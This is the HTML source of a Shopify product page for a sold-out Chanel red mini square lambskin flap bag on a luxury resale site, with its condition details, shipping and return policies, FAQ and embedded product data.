                  <p><strong>Condition</strong>: Pristine condition. <span data-mce-fragment="1" data-sheets-userformat='{"2":14941,"3":{"1":0},"5":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"6":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"7":{"1":[{"1":2,"2":0,"5":{"1":2,"2":0}},{"1":0,"2":0,"3":3},{"1":1,"2":0,"4":1}]},"9":0,"12":0,"14":{"1":2,"2":0},"15":"Arial","16":11}' data-sheets-value='{"1":2,"2":"A bag categorized as being \"pristine\" is in exceptional condition. It shows no signs of usage or marks whatsoever."}'>A bag categorized as being "pristine" is in exceptional condition. It shows no signs of usage or marks whatsoever.</span><br></p>
<div class="woocommerce-product-details__short-description">
<p class=""><strong>﻿Condition Details:</strong> No flaws to mention. </p>
<p class=""><strong>Comes With</strong>: Authenticity Card, Dust Bag &amp; Designer Box</p>
<p class=""><strong>Designer ID</strong>: 30******</p>
<p class=""><strong>Year</strong>: 2020</p>
<p class=""><strong>Measurements</strong>: 6.5 x 5 x 2.75 inches (Width x Height x Depth)</p>
</div>
                </div>
              </div></div>
          </div>
        </details>

            <details class="accordion" data-collapsible>
              <summary class="accordion__title" data-collapsible-trigger >
                Shipping policy
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

              <div class="accordion__body rte" data-collapsible-body>
                <div class="accordion__content" data-collapsible-content>
                  <p><strong>Domestic Orders (US)Standard Shipping :</strong></p><p><br/><strong>REDELUXE</strong> offers free UPS 2nd Day Air and FedEx 2Day® shipping for standard US domestic shipments valued $5000 or more. For shipments valued less than $5000, a small shipping fee based on your area applies.<br/>Standard shipping includes insurance, signature confirmation, and high-quality packaging. All items are shipped within 1-2 business day from the receipt of payment. Delivery times are based on business days (Mon-Fri except for holidays).<br/><br/><strong>International Shipping</strong><br/>International shipping takes approximately 3-7 business days to arrive from the order date. We ship internationally with FedEx, or on occasion with DHL or UPS, depending on location. The shipping fee for all international orders is typically $55-$99. Please note Redeluxe now covers any import duties, goods, and services tax (GST), value-added tax (VAT), customs fees, and any other tax on top of the purchase price (excluding Brazil, India and Mexico). So no additional costs to you. Yay! Delivery delays may occur due to external factors such as customs clearance. Items made of exotic materials cannot be shipped outside the US. All shipments are tracked and insured.<br/><br/><strong>Shipping Schedule</strong><br/>We process and ship orders within 1-2 business days, excluding weekends and holidays. Please note that <strong>REDELUXE</strong> will not be held liable for shipping delays caused by circumstances beyond our control.<br/><br/><strong>Saturdays & Weekends</strong><br/>With regard to weekend delivery for orders placed with expedited shipping, a 2-Day order is delivered within two business days. This means that an overnight order shipped on Thursday or Friday will be scheduled for delivery the following Monday, not Saturday.<br/>Saturday delivery is not included in the standard pricing. To request Saturday delivery, please contact us.<br/><br/><strong>Order Changes</strong><br/><strong>REDELUXE</strong> is unable to make changes to an order once the tracking has been assigned. We make every attempt to accommodate special requests for shipping, but it is the sole responsibility of the customer to understand the shipping procedures involved.</p>
                </div>
              </div>
            </details>
    </div>
  </collapsible-elements></div>
<div class="product__block product__icon__row" style="--block-padding-bottom: 16px;"><div class="product__icon__container product__icon__container--full" style="--text: #000000" ><div class="product__icon" data-aos="img-in" style="--icon-size: 20px; --text: #000000;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-award" viewBox="0 0 24 24"><path d="M14.272 10.445 18 2m-8.684 8.632L5 2m7.761 8.048L8.835 2m5.525 0-1.04 2.5M6 16a6 6 0 1 0 12 0 6 6 0 0 0-12 0z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></div><div class="product__icon__text" data-aos="fade" data-aos-duration="500">
      <p>Authenticity Guaranteed</p>
    </div></div>
<div class="product__icon__container product__icon__container--full" style="--text: #000000" ><div class="product__icon" data-aos="img-in" style="--icon-size: 20px; --text: #000000;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 24 24"><path d="M7 19a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm10 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z" stroke="#000" stroke-miterlimit="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 17V6.6a.6.6 0 0 0-.6-.6H2.6a.6.6 0 0 0-.6.6v9.8a.6.6 0 0 0 .6.6h2.05M14 17H9.05M14 9h5.61a.6.6 0 0 1 .548.356l1.79 4.028a.6.6 0 0 1 .052.243V16.4a.6.6 0 0 1-.6.6h-1.9M14 17h1" stroke="#000" stroke-linecap="round"/></svg></div><div class="product__icon__text" data-aos="fade" data-aos-duration="500">
      <p>Free shipping on orders over $5000</p>
    </div></div>
<div class="product__icon__container product__icon__container--full" style="--text: #000000" ><div class="product__icon" data-aos="img-in" style="--icon-size: 20px; --text: #000000;"><!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-mail" viewBox="0 0 24 24"><path d="m7 9 5 3.5L17 9" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 17V7a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2z" stroke="#000"/></svg></div><div class="product__icon__text" data-aos="fade" data-aos-duration="500">
      <p>Worldwide shipping</p>
    </div></div></div><div id="shopify-block-AUUQvWldta0dHeE04N__vidjet_vidjet_rVGfiU" class="shopify-block shopify-app-block"><div class="vidjet-shopify-section">
  <h5 style="margin-bottom: -10px;">See what people think</h5>
 
<div class="vidjet-carousel-wrapper" style="position: relative; overflow: hidden; height: 140px; margin: 0px auto;"> <iframe class="vidjet-embed-iframe" data-vidjet-campaign-id="6367849f-1eac-4a1a-847c-72ea691192e7" src="https://player.vidjet.io/bb82b465-34ca-46b1-bc68-b1c8b826dead/6367849f-1eac-4a1a-847c-72ea691192e7" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;" allow="clipboard-read; clipboard-write; fullscreen" frameborder="0"> </iframe> </div>
</div>

<style>
  .vidjet-body *:not(.vidjet-fullscreen) {
    z-index: unset !important;
    opacity: 1 !important;
    transition: none !important;
    animation: none !important;
    transform: none !important;
  }

  .vidjet-shopify-section {
    margin: 10px auto 10px auto;

    @media screen and (min-width:961px) {
      width: 100%
    }

    @media screen and (max-width:960px) {
      width: 100%
    }
  }
</style>

<script>
  
    window.vidjetProductData = {
      category: 'Handbags',
      brand: 'CHANEL'
    }
  
</script>

</div></div>
          </div>
        </div>
      </div>
    </div>
  </div>

  
    <script type="application/json" data-product-json>
      {"id":7979914723638,"title":"Chanel Red Mini Square Lambskin Quilted Flap SHW","handle":"chanel-red-mini-square-lambskin-quilted-flap-shw","description":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Pristine condition. \u003cspan data-mce-fragment=\"1\" data-sheets-userformat='{\"2\":14941,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":0,\"12\":0,\"14\":{\"1\":2,\"2\":0},\"15\":\"Arial\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being \\\"pristine\\\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\"}'\u003eA bag categorized as being \"pristine\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003e﻿Condition Details:\u003c\/strong\u003e No flaws to mention. \u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: Authenticity Card, Dust Bag \u0026amp; Designer Box\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 30******\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eYear\u003c\/strong\u003e: 2020\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e: 6.5 x 5 x 2.75 inches (Width x Height x Depth)\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-11-07T23:36:27-06:00","created_at":"2022-10-31T11:13:01-05:00","vendor":"CHANEL","type":"Handbag","tags":[],"price":449500,"price_min":449500,"price_max":449500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43692977488182,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Chanel Red Mini Square Lambskin Quilted Flap SHW","public_title":null,"options":["Default Title"],"price":449500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577"],"featured_image":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395","options":["Title"],"media":[{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38778260259126,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38778243219766,"position":2,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38796729418038,"position":3,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38776886198582,"position":4,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38796236357942,"position":5,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38796730138934,"position":6,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":39409996398902,"position":7,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38778258981174,"position":8,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38778241941814,"position":9,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38795017027894,"position":10,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577","width":1920}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Pristine condition. \u003cspan data-mce-fragment=\"1\" data-sheets-userformat='{\"2\":14941,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":0,\"12\":0,\"14\":{\"1\":2,\"2\":0},\"15\":\"Arial\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being \\\"pristine\\\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\"}'\u003eA bag categorized as being \"pristine\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003e﻿Condition Details:\u003c\/strong\u003e No flaws to mention. \u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: Authenticity Card, Dust Bag \u0026amp; Designer Box\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 30******\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eYear\u003c\/strong\u003e: 2020\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e: 6.5 x 5 x 2.75 inches (Width x Height x Depth)\u003c\/p\u003e\n\u003c\/div\u003e"}
    </script>
    <script type="application/json" id="ModelJSON-template--25328347873590__main">
      []
    </script>
  


  
<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Chanel Red Mini Square Lambskin Quilted Flap SHW",
    "url": "https:\/\/www.redeluxe.com\/products\/chanel-red-mini-square-lambskin-quilted-flap-shw",
    "image": [
        "https:\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395\u0026width=1920"
      ],
    "description": "Condition: Pristine condition. A bag categorized as being \"pristine\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\n\n﻿Condition Details: No flaws to mention. \nComes With: Authenticity Card, Dust Bag \u0026amp; Designer Box\nDesigner ID: 30******\nYear: 2020\nMeasurements: 6.5 x 5 x 2.75 inches (Width x Height x Depth)\n","brand": {
      "@type": "Organization",
      "name": "CHANEL"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
          "price" : 4495.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-19",
          "url" : "https:\/\/www.redeluxe.com\/products\/chanel-red-mini-square-lambskin-quilted-flap-shw?variant=43692977488182"
        }
]
  }
  </script><!-- /partials/cart-bar.liquid -->
<div id="cart-bar" class="cart-bar">
  <div class="cart-bar__form__wrapper form__wrapper variant--soldout" data-form-wrapper>
    <div class="cart-bar__info">
      <h4 class="cart-bar__product__title">Chanel Red Mini Square Lambskin Quilted Flap SHW</h4>

      <div class="h5--body cart-bar__product__price product__price" data-price-wrapper>
        <span data-product-price >$4,495.00 USD
</span>

        
      </div>
    </div>
    
    <div class="cart-bar__form">
      <div class="cart-bar__submit product__submit product__submit--spb">
        <button type="button" 
          class="btn btn--primary btn--outline product__submit__add"
           data-add-to-cart-bar
           disabled="disabled">
          <span class="btn__text" data-add-to-cart-text>Sold Out
</span>

          <span class="btn__loader">
            <svg height="18" width="18" class="svg-loader">
              <circle r="7" cx="9" cy="9" />
              <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
            </svg>
          </span>

          <span class="btn__added">&nbsp;</span></button>
      </div>
    </div>
  </div>
</div></div>


<style> @media screen and (min-width: 990px) {#shopify-section-template--25328347873590__main .trustpilot-widget {margin-left: -26px !important; }} #shopify-section-template--25328347873590__main .trustpilot-widget {margin-left: -26px;} </style></div><div id="shopify-section-template--25328347873590__faq" class="shopify-section accordions-holder"><style data-shopify>#Faq--template--25328347873590__faq {
      --PT: 30px;
      --PB: 0px;}</style><section id="Faq--template--25328347873590__faq"
    class="accordion-section section-padding"
    data-section-id="template--25328347873590__faq"
    data-section-type="faq">
    <div class="wrapper"><collapsible-elements>
          <details class="accordion" data-collapsible><summary class="accordion__title h6" data-collapsible-trigger>
                FAQ
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary><div class="accordion__body rte" data-collapsible-body>
              <div class="accordion__content" data-collapsible-content>
                <div class="faq-list faq-list--2"><div class="faq-list__item" >
                          <div class="faq-list__item-description"><h3 class="faq-list__item-title">
                            Does REDELUXE charge sales tax?
                          </h3><div class="faq-list__item-content">
                          <p>Sales tax is calculated at checkout based on the current tax rate for the zip code displayed on your shipping address.</p><p>As of now REDELUXE is legally obligated to charge sales tax to California, New York, and Texas. </p>
                        </div>
                      </div>
                        </div><div class="faq-list__item" >
                          <div class="faq-list__item-description"><h3 class="faq-list__item-title">
                            How to cancel an order?
                          </h3><div class="faq-list__item-content">
                          <p>At this time we can only cancel orders placed within the first hour of purchase against a 3% fee. </p><p>If you wish to cancel an order please contact us via Instagram (@redeluxe) or through our email (shop@redeluxe.com) </p>
                        </div>
                      </div>
                        </div></div>
              </div>
            </div>
          </details>
        </collapsible-elements></div>
  </section></div><div id="shopify-section-template--25328347873590__e95994db-8480-4d71-8f5e-6f2a46900ef6" class="shopify-section accordions-holder"><style data-shopify>#Faq--template--25328347873590__e95994db-8480-4d71-8f5e-6f2a46900ef6 {
      --PT: 30px;
      --PB: 30px;}</style><section id="Faq--template--25328347873590__e95994db-8480-4d71-8f5e-6f2a46900ef6"
    class="accordion-section section-padding"
    data-section-id="template--25328347873590__e95994db-8480-4d71-8f5e-6f2a46900ef6"
    data-section-type="faq">
    <div class="wrapper"><collapsible-elements>
          <details class="accordion" data-collapsible><summary class="accordion__title h6" data-collapsible-trigger>
                Return Policy
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary><div class="accordion__body rte" data-collapsible-body>
              <div class="accordion__content" data-collapsible-content>
                <div class="faq-list faq-list--1"><div class="faq-list__item" >
                          <div class="faq-list__item-description"><div class="faq-list__item-content">
                          <p>All sales are considered final. REDELUXE will facilitate no returns or exchanges of completed purchases. If the wrong product is shipped to the buyer, the buyer will be provided with a prepaid label to be sent back to REDELUXE, at which point the correct item will be shipped back to the buyer. We do not change addresses or items on orders once they are placed.(As an exception to the above paragraph, orders may be refunded up to 97% if canceled within 15 minutes of purchasing, the remaining 3% retained to cover payment processor fees.)</p><p></p><p>Each item is purchased “AS IS”. While REDELUXE provides a guarantee of authenticity, we do not offer any warranty or guarantee of workmanship. Should the purchased item show any kind of defects in the future, the cost of repairing the item falls solely with the buyer.</p><p>If a shipment is lost or damaged in transit, the customer shall be solely responsible to file the claim with the shipping company. You may always reach out to REDELUXE for help with claims and customs, but the responsibility for filing the claim remains on the customer.</p><p>Although REDELUXE is committed to helping customers at every step of the process, we are not responsible for packages lost during transit, nor for any weather-related damage or delays. Further, we are not responsible for shipments ordered to forwarding addresses, regardless of the shipping service used; the buyer that places an order and provides a forwarding address is solely responsible for contacting the forwarding service and locating the shipment.</p><p>The seller will ship the bag to the address on file only. The buyer agrees in selecting the correct address BEFORE making the payment.</p><p>The buyer agrees to sign for the item or retrieve it at their local post office should they not be home. Should the buyer initiate a chargeback for any reason or attempt to commit fraud, all legal actions will be taken by local, federal authorities.</p><p>The buyer agrees that they have read these terms and conditions before paying for the item. By paying for the REDELUXE product, signing for, and receiving the item, the buyer agrees to all of the terms and conditions as outlined above.</p><p>Should these terms and conditions be dishonored for any reason, the buyer agrees to forfeit a 25% non-refundable deposit. The buyer will be issued a partial refund upon the return of the item in the original condition (unused and undamaged), with postal fees at the cost of the buyer as well. These terms and conditions also apply to the buyer’s bank and or credit card used to make this purchase.</p><p>No Buyer’s Remorse</p><p>REDELUXE is committed to fairness and transparency with all buyers and sellers – we ask for the same in return. If at any point you require assistance with any aspect of your purchase, such as more information or photos, please <a href="mailto:shop@redeluxe.com">contact us directly</a>.</p><p>Disclaimer</p><p><em>The material on this page is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more complete, or more timely sources of information.</em></p>
                        </div>
                      </div>
                        </div></div>
              </div>
            </div>
          </details>
        </collapsible-elements></div>
  </section></div><div id="shopify-section-template--25328347873590__reviews" class="shopify-section accordions-holder"></div><div id="shopify-section-template--25328347873590__related" class="shopify-section"><!-- /sections/related.liquid --><div class="related__wrapper js"
  id="RelatedProducts--template--25328347873590__related"
  data-section-id="template--25328347873590__related"
  data-section-type="related"
  style="--PT: 30px;
  --PB: 0px;"><div class="tabs-wrapper related__products section-padding" data-tabs-holder><div class="tabs__head"
          data-aos="hero"
          data-aos-anchor="#RelatedProducts--template--25328347873590__related"
          data-aos-order="1">
          <div class="grid__heading-holder">
            <div class="grid__heading-actions">
              <ul class="tabs tabs--center" data-scrollbar data-scrollbar-slider><li class="tab-link tab-link-0 current" data-tab="0" tabindex="0"><span>Related products
</span></li><li class="tab-link tab-link-1 tab-link__recent" data-tab="1" tabindex="0"><span>Recently viewed
</span></li></ul>

              <button type="button" class="tabs__arrow tabs__arrow--prev is-hidden" data-scrollbar-arrow-prev><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">See All</span>
              </button>

              <button type="button" class="tabs__arrow tabs__arrow--next is-hidden" data-scrollbar-arrow-next><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">See All</span>
              </button>
            </div>
          </div>
        </div><div class="tab-content tab-content-0 current tabs__recommendation" data-tab-index="0"><div data-related-section data-limit="4" data-product-id="7979914723638" style="--column-count: 4;" ></div>
        </div><div class="tab-content tab-content-1 tabs__recently-viewed" data-tab-index="1" style="--column-count: 4"><!-- /snippets/products-recently-viewed.liquid -->

<div class="recent__wrapper" id="RecentlyViewed-template--25328347873590__related" data-recent-wrapper data-limit="4" data-minimum="" >
  <div class="grid-outer" style="--column-count: 4">
    <div class="recent__content grid grid--slider grid--slider-alt grid--mobile-slider"
      id="recently-viewed-products-template--25328347873590__related"
      data-slider
      data-options='{"watchCSS": true, "cellAlign": "left", "pageDots": false, "prevNextButtons": true, "adaptiveHeight": false, "wrapAround": false, "groupCells": true}'
      data-arrow-position-middle
      data-equalize-height="true"
      style="display:none">
    </div>
  </div>
</div>

        </div></div></div>


